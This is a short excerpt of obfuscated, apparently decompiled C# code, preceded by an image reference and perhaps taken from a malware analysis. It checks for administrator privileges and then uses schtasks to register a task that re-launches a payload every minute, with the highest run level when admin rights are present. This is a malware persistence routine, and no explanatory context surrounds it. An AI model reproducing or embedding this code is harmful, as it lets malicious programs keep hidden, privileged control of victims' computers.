 if (Conversions.ToBoolean(MUaDlUN9X5rN98KUAn5WbH3KOZ85RyCCg3qIDoLO8mHqWoqZYUPKBUWIW2vuwan1zJDsD93oLEVavFhmWRM9urmZakxV.Check_admin_privileges()))
{
processStartInfo.Arguments = string.Concat(new string[]
{
"/create /f /RL HIGHEST /sc minute /mo 1 /tn \"",
Path.GetFileNameWithoutExtension(String_Class.conf_8),
"\" /tr \"",
text,
"\""
});
}
else
{
processStartInfo.Arguments = string.Concat(new string[]
{
"/create /f /sc minute /mo 1 /tn \"",
Path.GetFileNameWithoutExtension(String_Class.conf_8),
"\" /tr \"",
text,
"\""
});
}
Process process = Process.Start(processStartInfo);
process.WaitForExit();